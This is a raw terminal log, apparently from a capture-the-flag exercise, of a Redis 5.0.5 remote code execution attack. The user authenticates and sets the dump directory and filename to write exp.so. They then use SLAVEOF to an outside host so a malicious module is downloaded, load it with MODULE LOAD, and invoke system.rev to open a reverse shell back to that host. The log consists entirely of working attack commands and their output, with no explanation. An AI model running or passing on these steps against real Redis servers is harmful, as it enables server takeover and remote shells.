 # active-defrag-ignore-bytes 100mb
moonsec@moonsec: /tmp
moonsec@moonsec: ~/redis-5.0.5/src
moonsec@moonsec:~/redis-5.0.5/src$ ./redis-cli
127.0.0.1:6379> auth welcometowangdingbeissrfme6379
OK
127.0.0.1:6379> moduls list
(error) ERR unknown command `moduls`, with args beginning with: `list`,
127.0.0.1:6379> module list
(empty list or set)
127.0.0.1:6379> config set dir /tmp
OK
127.0.0.1:6379> config set dbfilename exp.so
OK
127.0.0.1:6379> slaveof 192.168.0.121 15000
OK
127.0.0.1:6379> module load ./exp.so
OK
127.0.0.1:6379> slaveof NO ONE
OK
127.0.0.1:6379> module list
1) 1) "name"
   2) "system"
   3) "ver"
   4) (integer) 1
127.0.0.1:6379> system.rev 192.168.0.121 2333
Please use start or stop as first argument